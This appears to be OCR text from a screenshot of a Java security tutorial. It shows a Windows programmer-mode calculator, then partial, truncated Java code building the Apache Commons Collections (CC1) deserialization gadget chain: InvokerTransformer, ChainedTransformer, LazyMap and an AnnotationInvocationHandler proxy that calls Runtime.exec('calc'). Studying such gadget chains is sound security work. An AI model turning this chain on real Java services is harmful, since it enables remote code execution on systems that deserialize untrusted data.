 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Method m = (Method)new InvokerTransformer("getMethod",new Class[]{String.clas
Runtime r = (Runtime)new InvokerTransformer("invoke",new Class[]{Object.class
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
Transformer[] Transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.cla
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,
new InvokerTransformer( methodName: "exec",new Class[]{String.class},ne
};
ChainedTransformer chainedTransformer = new ChainedTransformer(Transformers);
// 创建目标对象
HashMap<Object,Object> map = new HashMap<Object,Object>();
Map lazymap = LazyMap.decorate(map, chainedTransformer);
// 创建AnnotationInvocationhandler实现类
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
InvocationHandler annotationInvocationhandler = (InvocationHandler)constructor.
// 创建动态代理对象